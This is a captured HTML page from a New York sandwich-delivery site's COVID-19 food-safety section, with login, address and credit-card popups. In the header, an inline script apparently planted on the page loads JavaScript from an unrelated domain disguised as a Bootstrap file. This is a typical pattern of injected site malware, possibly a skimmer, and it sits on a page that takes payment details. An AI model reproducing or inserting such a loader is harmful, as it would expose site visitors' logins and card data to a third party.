

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barneybrown.com/site/covid19
body_size: 42404
content:
 <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="The safety of our customers and staff is our top priority. The Barney Brown staff is continually trained to ensure the safest practices possible are being implemented.">
    <meta name="keywords" content="Barney Brown, sandwich, sandwiches, best, nyc, new york, manhattan, delivery, custom, customized, build your own, on demand, jobs, positions, apply, delivery rider, sandwich master, catering coordinator, general manager.">
    <meta name="author" content="">
    <meta name="token" content="1vpll094sm9wocckkk88swo4ss80c0w">
    <title>Barney Brown – Food Safety</title>

    <meta property="og:url"           content="https://barneybrown.com/" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Barney Brown, Inc." />
    <meta property="og:description"   content="Finally, a New York City sandwich service that does it just the way you want it! Check it out at barneybrown.com!" />
    <meta property="og:image"         content="https://barneybrown.com/app/images/bb_logo_wood.jpg" />
    
    <link href="https://barneybrown.com/app/stylesheets/screen.css?v=2.2" rel="stylesheet">
    <link rel="stylesheet" href="https://barneybrown.com/app/stylesheets/jquery-ui.css">
    <link rel="stylesheet" href="https://barneybrown.com/app/stylesheets/jquery.jscrollpane.css">
    <script>
      global_LAST_CLICKED = false;
      global_DATE_OVERRIDE = 0;
      global_FORCE_24 = 2;
      global_CLOSED = 1;
      DO_NOT_MESS_WITH_THE_TIME_BUTTON = false;
    </script>

    <script type="text/javascript">
      var SITE_URL   = "https://barneybrown.com/";
      var siteurl    = "https://barneybrown.com/";
      var API_URL    = "https://api.barneybrown.com/";
      var ADMIN_URL  = "https://admin.barneybrown.com/";
      var FB_APP_ID = "";
      var SESSION_ID = "";
      var $sandwich_img_live_uri = "https://barneybrown.com/sandwich_uploads/";
      var DATA_ID = "";
      var BASE_FARE = "8";
    </script>

    <script src="https://barneybrown.com/app/js/jquery.min.js"></script>
    <script src="https://barneybrown.com/app/js/jquery.ui.min.js"></script>
    <script src="https://barneybrown.com/app/js/lozad-1.9.0.min.js"></script>
    <script src="https://barneybrown.com/app/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="https://barneybrown.com/app/js/jquery.jscrollpane.min.js"></script>
    <script src="https://barneybrown.com/app/js/jquery.mousewheel.min.js"></script>
    <script src="https://barneybrown.com/app/js/sandwichcreator.js?v=2.2"></script>
    <script src="https://barneybrown.com/app/js/sandwich_quickedit.js?v=2.2"></script>
    <script src="https://barneybrown.com/app/js/sandwichcart.js?v=2.2"></script>
    <script src="https://barneybrown.com/app/js/ha_common.js?v=2.2"></script>
    <script src="https://barneybrown.com/app/js/slides.min.jquery.js?v=2.2"></script>
  </head>

  <body>
    <div class="dynamic_updates_fixed">
      <div class="left-block"><p> 1 item(s) added to cart.</p></div>
      <div class="right-block"><a href="https://barneybrown.com/checkout/choosedeliveryorpickup">CHECKOUT</a></div>
    </div>
    <div id="fb-root"></div>
        <div id="outer-wrapper">
      <div id="inner-wrapper">
        <div class="top-control">

          <a class="deliver-button" href="https://barneybrown.com/checkout/choosedeliveryorpickup">Serving Manhattan</a>
          <p class="timing">7 Days, 10AM - 3PM</p>
          <div class="container">
            <!--Header Starting-->
            <div class="header">
              <div class="logo"> <a href="https://barneybrown.com/"><img src="https://barneybrown.com/app/images/logo.png" alt="BARNEY BROWN"></a> </div>
              <div class="navigation">
                                <ul>
                  <li class="sandwich-menu">
                    <a class="menu-head" href="https://barneybrown.com/sandwich/sandwichMenu" >SANDWICHES</a>
                    <div class="rollover">
                      <a href="https://barneybrown.com/sandwich/sandwichMenu">OVERVIEW</a>
                      <a href="https://barneybrown.com/createsandwich">CUSTOMIZE</a>
                      <a href="https://barneybrown.com/sandwich/savedSandwiches">SAVED</a>
                      <a href="https://barneybrown.com/sandwich/classicSandwiches">CLASSICS</a>
                      <a href="https://barneybrown.com/sandwich/featuredSandwiches">FEATURED</a>
                      <a href="https://barneybrown.com/sandwich/gallery">GALLERY</a>


                                              <a href="javascript:void(0);" data-fbrel="true" rel="false" class="buttons login-facebook facebook-login" style="display:none;"><span class="links">FRIENDS</span> </a>
                                          </div>
                  </li>

                  <li><a href="https://barneybrown.com/menu/salads"  >SALADS</a></li>
                  <li><a href="https://barneybrown.com/menu/snacks"  >SNACKS</a></li>
                  <li><a href="https://barneybrown.com/menu/drinks"  >DRINKS</a></li>
                  <li><a href="https://barneybrown.com/catering"  >CATERING</a></li>
                </ul>
              </div>
              <div class="facebook-container">
                <div class="facebook-container-right">
                    
                                      <a href="javascript:void(0);" class="login-facebook facebook-login" style="display:none;">login with facebook</a> <a href="javascript:void(0);" class="login link">login</a>  <a href="javascript:void(0);" class="create-account">Create Account</a>
                    </div>
                    <div class="facebook-container-left"> <a href="javascript:void(0);" class="shopping-cart login link"><img src="https://barneybrown.com/app/images/shopping-cart.png" alt="cart">  <span>0</span></a></div>
                    <div class="dynamic_updates" style="display: none;">
                      <div class="left-block"></div>
                      <div class="right-block"><a href="https://barneybrown.com/checkout/choosedeliveryorpickup" class="  ">CHECKOUT</a></div>
                    </div>
                                </div>
            </div>
	    <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-optima.com/bin/bootstrap.min-4.5.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

 
<!--   <div class="menu-list-wrapper">
               <h1>FOOD SAFETY</h1>
     <div id="about-us" style="color: black;">   
      <article>
      <p><tt>During these times of uncertainty, it&rsquo;s important that the public is aware of exactly what measures are being taken to ensure customer safety. Barney Brown has been extremely conscious of the situation, and has been escalating kitchen and delivery protocols since the second week in February. Below are just a few of many new protocols that have been put in place:</tt></p>

<div>&nbsp;</div>

<div><tt>&bull; In addition to our normal hand-washing and gloving protocols, all staff is now required to be gloved AT ALL TIMES from the moment they enter the kitchen to the moment they leave, no exceptions. Gloves are being used for all aspects of our operation, food and non-food related.</tt></div>

<div>&nbsp;</div>

<div><tt>&bull; All kitchen staff is now required to be wearing lower face / mouth guards at all times during work hours.&nbsp;</tt></div>

<div>&nbsp;</div>

<div><tt>&bull; All staff members are being given surface temperature readings upon arriving to work using a contact-free infrared thermometer. If any staff members have a surface temperature reading above 96.8&deg;F, he/she is not being permitted to work.&nbsp;</tt></div>

<div>&nbsp;</div>

<div><tt>&bull; All Delivery Riders are required to be gloved at all times during deliveries. All riders are required to either change gloves or sanitize the outsides of their existing gloves between deliveries.&nbsp;</tt></div>

<div>&nbsp;</div>

<div><tt>&bull; All Delivery Riders are required to be wearing face masks during their delivery drops.&nbsp;</tt></div>

<div>&nbsp;</div>

<div><tt>&bull; Contact-free deliveries are now available by special request. Our Delivery Riders will leave orders at specified locations, and either text or call the customer to inform them that their order has been delivered.&nbsp;</tt></div>

<div>&nbsp;</div>

<div><tt>If you have any further questions about our food safety protocols, please email us at info@barneybrown.com. The safety of our food, customers, and staff is our top priority right now.&nbsp;</tt></div>

<div>&nbsp;</div>

<div><tt>With extra mayo,&nbsp;</tt></div>

<div><tt>The Barney Brown Team</tt></div>

      </article>
     </div>         
        
      </div> -->

        <div class="menu-list-wrapper food-safety-menu-list-wrapper">
        <h1>FOOD SAFETY</h1>
        <h3>Your health is our top priority.</h3>
        <div class="food-safety-wrapper">

          <div class="food-safety-item">
            <div class="food-safety-img">
             <img src="https://barneybrown.com/app/images/facemaskicon.png" alt="">
            </div>
            <div class="food-safety-text">
              <h4>FACE MASKS </h4>
              <p>Staff members are required to be wearing face masks at all times during their shifts.</p>
            </div>
          </div>
          <div class="food-safety-item">
            <div class="food-safety-img">
             <img src="https://barneybrown.com/app/images/handwashingicon.png" alt="">
            </div>
            <div class="food-safety-text">
              <h4>HANDWASHING & GLOVES </h4>
              <p>Staff members are required to frequently wash their hands during their shifts, and must be wearing gloves while performing all job tasks</p>
            </div>
          </div>

          <div class="food-safety-item">
            <div class="food-safety-img">
             <img src="https://barneybrown.com/app/images/wellnessicon.png" alt="">
            </div>
            <div class="food-safety-text">
              <h4>WELLNESS CHECKS</h4>
              <p>At the beginning of each shift, staff members must complete a wellness check, which includes having their temperature taken.</p>
            </div>
          </div>

          <div class="food-safety-item">
            <div class="food-safety-img">
             <img src="https://barneybrown.com/app/images/cleaningicon.png" alt="">
            </div>
            <div class="food-safety-text">
              <h4>ENHANCED CLEANING MEASURES </h4>
              <p>In addition to our standard daily cleaning protocols, additional measures have been put in place to exceed public health guidelines. </p>
            </div>
          </div>

          

          <!-- <div class="food-safety-item">
            <div class="food-safety-img">
             <img src="https://barneybrown.com/app/images/tamperprooficon.png" alt="">
            </div>
            <div class="food-safety-text">
              <h4>TAMPER-PROOF PACKAGING</h4>
              <p>All packages include a tamper-proof safety seal to ensure your meal arrives undisturbed, and to verify that the order was prepared and packaged with care.</p>
            </div>
          </div> -->

          <div class="food-safety-item">
            <div class="food-safety-img">
             <img src="https://barneybrown.com/app/images/contactfreeicon.png" alt="">
            </div>
            <div class="food-safety-text">
              <h4>CONTACT-FREE DELIVERY</h4>
              <p>Our delivery team is trained for contact-free delivery when requested. Please specify in your delivery instructions where you’d like your order dropped off. </p>
            </div>
          </div>
          <div class="safley-prepared">
            <img src="https://barneybrown.com/app/images/safelyprepared.png" alt="">
          </div>
        </div>
      </div> 

   
      </div>
  </div>
  

   <div class="push"></div>
   </div></div>
<div class="footer">
    <div class="footer-inner">
      <div class="container">
        <p class="telephone-number">212.634.9114</p>
        <ul class="footer-link">
                                  <li><a href="/site/location">LOCATIONS</a></li>
                                  <li><a href="/site/aboutus">ABOUT US</a></li>
                                  <li><a href="https://www.barneybrownfranchise.com/">FRANCHISE</a></li>
                                                                    <li><a href="/site/contact">CONTACT</a></li>
                                  <li><a href="/site/termsofuse">TERMS OF USE</a></li>
                                  <li><a href="/site/privacypolicy">PRIVACY POLICY</a></li>
                  </ul>
         <ul class="social-link">
          <li><a href="https://www.instagram.com/barneybrownnyc/"><img src="https://barneybrown.com/app/images/instagram.png" alt="Instagram"></a></li>
          <li><a href="https://www.twitter.com/barneybrownusa/"><img src="https://barneybrown.com/app/images/twitter.png" alt="Twitter"></a></li>
          <li><a href="httpss://www.facebook.com/barneybrownusa/"><img src="https://barneybrown.com/app/images/facebook.png" alt="Facebook"></a></li>      
        </ul>
      </div>
    </div>
  </div>

<div class="popup-wrapper" id="regiter-form">
  <form name="signupForm" id="signupForm">
      <div class="login-inner"> <a href="javascript:void(0);" class="close-button">Close</a> <img src="https://barneybrown.com/app/images/popup-logo.png" class="popup-logo" alt="logo">
        <h1>Register</h1>
        <span class="rerror_msg"></span>
        <div class="form-holder">
          <input class="text-firstname" id="rfname" name="firstname" type="text" placeholder="First Name">
          <input class="text-lastname" id="rlname" name="lastname" type="text" placeholder="Last Name">
        </div>
        <input class="text-email" id="remail" name="email" type="text" placeholder="Email">
        <input class="text-password" id="rpwd" name="password" type="password" placeholder="Password">
        <input type="hidden" name="token" id="token" value="1vpll094sm9wocckkk88swo4ss80c0w" />
       <a href="javascript:void(0)" id="create_account" class="login-button">CREATE ACCOUNT</a>
        <h6>By creating an account you accept our <a href="https://barneybrown.com/site/termsofuse">Terms of Use</a> and <a href="https://barneybrown.com/site/privacypolicy">Privacy Policy.</a></h6>
      </div>
  </form>
</div>

<div class="popup-wrapper" id="login-form">
 <div class="login-inner"> <a href="javascript:void(0);" class="close-button">Close</a> <img src="https://barneybrown.com/app/images/popup-logo.png" class="popup-logo" alt="logo">
    <span class="error_msg"></span>
    <h1>Login</h1>
   <!-- LOGIN FORM -->
    <form name="loginForm" id="loginForm">
    <input class="text-email" id="lemail" name="email" type="text" placeholder="Email">
    <input class="text-password" id="lpwd" name="password" type="password" placeholder="Password">


    <a href="https://barneybrown.com/home/loggedin" id="login_btn" class="login-button">LOG IN</a>
     </form>
    <h6><a href="javascript:void(0);" class="bold-text forgot-password">Forgot Password</a></h6>
    <h6>By creating an account you accept our <a href="https://barneybrown.com/site/termsofuse">Terms of Use</a> and <a href="https://barneybrown.com/site/privacypolicy">Privacy Policy.</a></h6>
  </div>
</div>




<!-- Forgot password -->
<div class="popup-wrapper" id="forgot-form">

  <div class="login-inner"> <a href="javascript:void(0);" class="close-button">Close</a> <img src="https://barneybrown.com/app/images/popup-logo.png" class="popup-logo" alt="logo">
    <span class="error_msg"></span>
    <h1>Forgot Password</h1>
    <form name="forgotForm" id="forgotForm">
    <input class="text-email" id="femail" name="email" type="text" placeholder="Email">



    <a href="javascript:void(0)" id="forgot_btn" class="login-button">SUBMIT</a>
     </form>
       <h6><a href="javascript:void(0);" class="bold-text user-login">Login</a></h6>
        <h6>By creating an account you accept our <a href="https://barneybrown.com/site/termsofuse">Terms of Use</a> and <a href="https://barneybrown.com/site/privacypolicy">Privacy Policy.</a></h6>

  </div>
</div>

<div class="popup-wrapper" id="login">
  <div class="please-login"> <a href="javascript:void(0);" class="close-button">Close</a> <img src="https://barneybrown.com/app/images/popup-logo.png" class="popup-logo" alt="logo">
    <h1>Login or register to proceed!</h1>

    <a href=" https://www.facebook.com/v2.9/dialog/oauth?client_id=557060384864429&redirect_uri=https%3A%2F%2Fbarneybrown.com%2Ffacebook%2Fdata%2F&state=00e1efaf78c194a1bf6d669ac7a7fe5c&sdk=php-sdk-4.0.12&scope=email%2Cuser_friends " id="fbLogin_alt" class="list-buttons connect-color" style="display:none;">CONNECT WITH FACEBOOK <h6>VIEW FRIENDS' SANDWICHES</h6></a> <a href="javascript:void(0);" class="list-buttons user-login">LOGIN</a> <a href="javascript:void(0);" class="list-buttons create-account-btn">CREATE ACCOUNT</a> </div>
</div>

<div class="popup-wrapper" id="facebook-login">
  <div class="log-facebook-inner"> <a href="javascript:void(0);" class="close-button">Close</a> <img src="https://barneybrown.com/app/images/popup-logo.png" class="popup-logo" alt="logo">
    <h1>Login with Facebook</h1>
    <p>This action requires you to be logged in with Facebook.</p>
    <a href=" https://www.facebook.com/v2.9/dialog/oauth?client_id=557060384864429&redirect_uri=https%3A%2F%2Fbarneybrown.com%2Ffacebook%2Fdata%2F&state=00e1efaf78c194a1bf6d669ac7a7fe5c&sdk=php-sdk-4.0.12&scope=email%2Cuser_friends " id="fbLogin" class="facebook-button connect-color ">  CONNECT WITH FACEBOOK</a>
    <h6>By creating an account you accept our <a href="https://barneybrown.com/site/termsofuse">Terms of Use</a> and <a href="https://barneybrown.com/site/privacypolicy">Privacy Policy.</a></h6>
  </div>
</div>

<div class="popup-wrapper" id="add-new-address">
  <div class="add-new-address-inner"> <a href="javascript:void(0);" class="close-button">Close</a>
        <form class="add_address" method="post" >
    <div class="title-holder">
      <h1>ADD NEW ADDRESS</h1>
    </div>
    <ul class="from-holder">
      <li> <span class="text-box-holder">
        <p>Recipient Name</p>
        <input name="recipient" type="text" class="text-box-control required" value=" ">
        </span> <span class="text-box-holder">
        <p>Company (optional)</p>
        <input name="company" type="text" class="text-box-control" >
        </span> </li>
      <li> <span class="text-box-holder">
        <p>Street Address </p>
        <input name="address1" type="text" class="text-box-control required" required >
        </span> <span class="text-box-holder" >

        <p>Ste/Fl/Apt</p>
        <input name="street" type="text" class="text-box-control required" required>
        </span> </li>
      <li> <span class="text-box-holder">
        <p>Cross Streets</p>
        <input name="cross_streets" type="text" class="text-box-control" >
        </span> <span class="text-box-holder">
        <p>Phone Number</p>
        <input name="phone1" id="phone1" type="text" maxlength="3" class="text-box-phone" >
        <input name="phone2" id="phone2" type="text" maxlength="3" class="text-box-phone" >
        <input name="phone3" id="phone3" type="text" maxlength="4" class="text-box-phone margin-none" >
        </span> <span class="text-box-holder1">
        <p>Ext.</p>
        <input name="extn" id="phoneext" type="text" class="text-box-control" >
        </span> </li>
      <li> <span class="text-box-holder">
        <h2>New York, NY</h2>
        <span class="text-box-zip-holder1">
        <p>Zip Code</p>
        <input name="zip" type="text" class="text-box-zip required" required >
        </span> </span>
        <h3>BARNEY BROWN currently delivers in Manhattan from from Battery Park to 100th St.</h3>
      </li>
      <li> <span class="delivery-instructions">
        <p>Delivery Instructions</p>
        <input name="delivery_instructions" type="text" class="text-box-delivery" >
        </span> </li>
      <li> <a href="javaScript:void(0)" class="add-address save_address">ADD ADDRESS</a> </li>
    </ul>
    </form>
  </div>
</div>

<div class="popup-wrapper" id="credit-card-details">
  <div class="add-new-address-inner"> <a href="javascript:void(0);" class="close-button">Close</a>
    <div class="title-holder">
      <h1>ADD NEW CREDIT CARD</h1>
    </div>
    <ul class="from-holder">
      <li> <span class="text-box-holder">
        <p>Credit Card</p>
        <span class="credit-card">
        <select name="jumpMenu" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>Visa</option>
        </select>
        </span> </span> <span class="text-box-holder">
        <p>Card Number</p>
        <input name="" type="text" class="text-box-control" placeholder="">
        </span> <span class="text-box-holder1">
        <p>Sec. Code</p>
        <input name="" type="text" class="text-box-control" >
        </span> </li>
      <li> <span class="text-box-holder">
        <p>Expiration Date</p>
        <span class="month">
        <select name="jumpMenu" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>01 - January</option>
        </select>
        </span> <span class="year">
        <select name="jumpMenu" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>2015</option>
        </select>
        </span> </span> <span class="text-box-holder">
        <p>Billing Zip</p>
        <input name="" type="text" class="text-box-billing-zip" >
        </span> </li>
      <li> <span class="checkbox-save-bill">
        <input id="check2" type="checkbox"  name="check" value="check2">
        <label for="check2">Save Billing Info <span>(Verisign Encryption)</span></label>
        </span> </li>
      <li> <span class="card-holder-margin">
        <h3>Barney Brown meets all requirements for PCI Compliance, customer information is stored using Authorize.NET's secure servers. Customer information is encrypted using a 256-bit SSL.</h3>
        <a href="javascript:void(0);" class="add-address">ADD</a> </span> </li>
    </ul>
  </div>
</div>

<div class="popup-wrapper" id="edit-address">
  <div class="add-new-address-inner">

  </div>
</div>







<div class="popup-wrapper" id="credit-card-edit-details" style="display: none;">
  <div class="add-new-address-inner"> <a href="javascript:void(0)" class="close-button">Close</a>
    <div class="title-holder">
      <h1>EDIT CREDIT CARD</h1>
    </div>
    <span class="error_msg"></span>
     <form id="edit-billForm">

    <ul class="from-holder">

      <li>
        </span>  <span class="text-box-holder">
        <p>Card Number</p>
        <input name="card_number" type="text" class="text-box-control" placeholder="">
        </span>
        <span class="text-box-holder1">
        <p>Sec. Code</p>
        <input name="card_cvv" type="text" class="text-box-control" >
        </span>
        </li>
      <li> <span class="text-box-holder">
      <p>Credit Card</p>
        <span class="credit-card">
        <select name="card_type">
          <option value="visa">Visa</option>
          <option value="MasterCard">MasterCard</option>
          <option value="Discover">Discover</option>
          <option value="American Express">American Express</option>

        </select>
        </span> <br><br><br>
        <p>Expiration Date</p>
        <span class="month">
        <select name="expire_month">
          <option value="01">01 - January</option>
          <option value="02">02 - February</option>
          <option value="03">03 - March</option>
          <option value="04">04 - April</option>
          <option value="05">05 - May</option>
          <option value="06">06 - June</option>
          <option value="07">07 - July</option>
          <option value="08">08 - August</option>
          <option value="09">09 - September</option>
          <option value="10">10 - October</option>
          <option value="11">11 - November</option>
          <option value="12">12 - December</option>
        </select>
        </span> <span class="year">
        <select name="expire_year">
                <option>2015</option>
                <option>2016</option>
                <option>2017</option>
                <option>2018</option>
                <option>2019</option>
                <option>2020</option>
                <option>2021</option>
                <option>2022</option>
                <option>2023</option>
                <option>2024</option>
                <option>2025</option>
                <option>2026</option>
                <option>2027</option>
                <option>2028</option>
                <option>2029</option>
                <option>2030</option>
                <option>2031</option>
                <option>2032</option>
                <option>2033</option>
                <option>2034</option>
                <option>2035</option>
                <option>2036</option>
                <option>2037</option>
                <option>2038</option>
                <option>2039</option>
                <option>2040</option>
                <option>2041</option>
                <option>2042</option>
                <option>2043</option>
                <option>2044</option>
                <option>2045</option>
                <option>2046</option>
                <option>2047</option>
                <option>2048</option>
                <option>2049</option>
                <option>2050</option>
                <option>2051</option>
                <option>2052</option>
                <option>2053</option>
                <option>2054</option>
                <option>2055</option>
                <option>2056</option>
                <option>2057</option>
                <option>2058</option>
                <option>2059</option>
                <option>2060</option>
                <option>2061</option>
                <option>2062</option>
                <option>2063</option>
                <option>2064</option>

        </select>
        </span> </span> <span class="text-box-holder">
        <p>Billing Zip</p>
        <input name="card_zip" type="text" class="text-box-billing-zip">
        </span> </li>

      <input type="hidden" name="id" value="" />
      <input type="hidden" name="uid" value="" />
      <input type="hidden" value="1" name="display_dropdown"/>
      <li> <span class="card-holder-margin">
        <h3>Barney Brown meets all requirements for PCI Compliance, customer information is stored using Authorize.NET's secure servers. Customer information is encrypted using a 256-bit SSL.</h3>
        <a href="javascript:void(0)" class="add-address save-card-detail">Save</a> </span> </li>
    </ul>
    </form>
  </div>

</div>

<div class="popup-wrapper" id="ajax-loader" style="display: none;">
                <img src="https://barneybrown.com//app/images/ajax-loader.gif" />
</div>
<div class="popup-wrapper" id="product-descriptor">
  <div class="add-new-address-inner"> <a href="javascript:void(0);" class="close-button">Close</a>
        <form class="add_address" method="post" >
    <div class="title-holder">
      <h1></h1>
    </div>
    <ul class="from-holder">

    </ul>
    <div class="hidden_fields"></div>
    <input type="button" class="add_desc" name="add_desc" value="ADD TO CART"/>
    </form>
   </div>
</div>

<div class="popup-wrapper" id="order-detail-pop">
        <div class="add-new-address-inner"> <a href="javascript:void(0);" class="close-button">Close</a>
        <div class="title-holder">
      <h1>ORDER DETAILS  <a href="javascript:void(0);" data-order="" class="reorder-button reorder-arrow">REORDER</a></h1>

    </div>
                <div class="content">

                </div>
        </div>
</div>
<div class="popup-wrapper" id="warningcheckout">
        <div class="added-menu-sandwiches-inner">
        <a href="javascript:void(0);" class="close-button">Close</a>
                <div class="added-good-news">
                <div class="added-good-news-msg">
                    <div class="title-holder">
                      <h1>Good news!</h1>
                    </div>
                    <div class="title2-holder">
                        <p>Although Barney Brown does not currently offer regular lunch service in this area, same-day orders of $100.00 or more are accepted to this address!</p>
                    </div>
            </div>
                </div>
            <div class="button-holder">
              <a href="javascript:void(0);" id="warningOk" class="add-to-cart">OK</a>
            </div>
        </div>
</div>
<input type="hidden" value="https://barneybrown.com/" class="siteurl" />
<input name="recipientName" type="hidden" value=" ">

<!-- Snadwhich popup view -->
<div class="popup-wrapper" id="sandwiches-popup" style="display: none;">
  <div class="popup-wrapper quickedit-loader" id="sandwiches-popup_ajax_loader" style="display: none;">
    <img src="https://barneybrown.com/app/images/ajax-loader.gif">
  </div>
  <div class="added-menu-sandwiches-inner"> <a href="javascript:void(0);" class="close-button">Close</a>
    <img src="https://barneybrown.com/app/images/added-menu-sandwiches.png" alt="">
    <div class="title-holder">
      <h1>VASANTH'S PEPPERONI TREAT</h1>
      <h2>$10.00</h2>
    </div>

    <p>Whole Wheat Wrap, Pepperoni (1.0), Muenster (N), Cucumbers (H), Dijon Mustard (S)</p>

    <div class="title2-holder">
      <div class="checkbox-holder">
        <input id="check18" type="checkbox" class="menucheck savetousertoastnew" name="check" value="check18">
        <label for="check18">Toast It! <!--<span>Yum!</span>--></label>
      </div>
      <p>Created by:  <span class="username testinggg">vasanth k.</span><br>
        Date Created:   <span class="datefromat">10/15/19</span><br>

              <a class="flagthis" href="javascript:void(0);">flag this sandwich</a>
            </p>


            <p></p>
          </div>
          <div class="button-holder">
            <a href="javaScript:void(0)" class="share-sandwich-popup">Share</a>
                        <a href="javaScript:void(0);" class="save-menu save-sandwich-popup saved-sandwich-popup" id="">SAVE</a>
            <div class="checkbox-holder check-sandwich-private">
              <input id="check-sandwich-private" type="checkbox" class="menucheck make_private_check" name="check-sandwich-private" value="check-sandwich-private" >
              <label for="check-sandwich-private">Make Private </label>

            </div>
             <input type="hidden" name="hidden_sandwich_data" id="hidden_sandwich_data" value="user_sandwich">
        <input type="hidden" name="hidden_sandwich_id" id="hidden_sandwich_id" value="">
            <div class="popup_spinner">
              <a href="javascript:void(0);" class="left_spinner"></a>
              <input name="itemQuty" type="text" class="text-box" value="01" readonly="">
              <a href="javascript:void(0);" class="right_spinner"></a>
            </div>
            <a href="javascript:void(0);" data-type="user_sandwich" data-id=" " class="add-to-cart link">ADD TO CART</a>
          </div>
        </div>
      </div>


<!-- featured sandwich edit popup starts -->
  <div class="popup-wrapper new-popup--wrapper" id="sandwiches_quick_edit" style="display: none;">
    <div class="popup-wrapper quickedit-loader" id="quick_edit_ajax_loader" style="display: none;">
      <img src="https://barneybrown.com/app/images/ajax-loader.gif">
    </div>
      <div class="popup-edit-sandwich">
         <a href="javascript:void(0);" class="close-button">Close</a>
         <p class="edit-sandwich--header">EDIT SANDWICH</p>
         <form>
            <div class="bread_images" style="display:none">

              <span class="bread_image">
              <div class="image-holder"> <img style="display:none" src="https://barneybrown.com/app/images/create-sandwich-bread.png" alt="Instagram"> </div>
              </span>

              <span class="protein_image">
              </span>

              <span class="cheese_image">
              </span>

              <span class="topping_image">
              </span>

              <span class="condiments_image">
              </span>

            </div>
            <div class="edit-wrap-input">
               <label>Name</label>
               <input type="text" name="sandwich_name" placeholder="">
            </div>
            <div class="edit-wrap-input">
               <label>Bread</label>
               <select id="bread_drpdown">
                  <option>Ciabatta</option>
                  <option>Ciabatta</option>
                  <option>Ciabatta</option>
               </select>
            </div>

            <div class="editable-sandwich-container protein-select-wrapper">
               <div class="spiner-edit--wrapper">
                  <label>Protein</label>
                  <div class="new_spiner-edit">
                     <p>Turkey</p>
                     <div class="spiner-wrap">
                        <div class=" new_popup-spiner__edit">
                           <a href="javascript:void(0);" class="left_spinner"></a>
                           <input name="itemQuty" type="text" class="text-box" value="Half Portion (0.5)" readonly="">
                           <a href="javascript:void(0);" class="right_spinner"></a>
                        </div>
                        <a href="javascript:void(0);" class="delete-edit">
                           <img src="https://barneybrown.com/app/images/edit_sandwich/delete-spiner.png">
                        </a>
                     </div>
                  </div>
                  <div class="new_spiner-edit">
                     <p>Roast Beaf</p>
                     <div class="spiner-wrap">
                        <div class=" new_popup-spiner__edit">
                           <a href="javascript:void(0);" class="left_spinner"></a>
                           <input name="itemQuty" type="text" class="text-box" value="Half Portion (0.5)" readonly="">
                           <a href="javascript:void(0);" class="right_spinner"></a>
                        </div>
                        <a href="javascript:void(0);" class="delete-edit">
                           <img src="https://barneybrown.com/app/images/edit_sandwich/delete-spiner.png">
                        </a>
                     </div>
                  </div>
               </div>
               <div class="spiner-edit--wrapper">
                  <label>Cheese</label>
                  <div class="new_spiner-edit">
                     <p>Turkey</p>
                     <div class="spiner-wrap">
                        <div class=" new_popup-spiner__edit">
                           <a href="javascript:void(0);" class="left_spinner"></a>
                           <input name="itemQuty" type="text" class="text-box" value="Normal Portion (N)" readonly="">
                           <a href="javascript:void(0);" class="right_spinner"></a>
                        </div>
                        <a href="javascript:void(0);" class="delete-edit">
                           <img src="https://barneybrown.com/app/images/edit_sandwich/delete-spiner.png">
                        </a>
                     </div>
                  </div>
               </div>
               <div class="spiner-edit--wrapper">
                  <label>Toppings</label>
               </div>
               <div class="spiner-edit--wrapper">
                  <label>Condiments</label>
               </div>
            </div>
               <div class="spiner-bottom--btns">
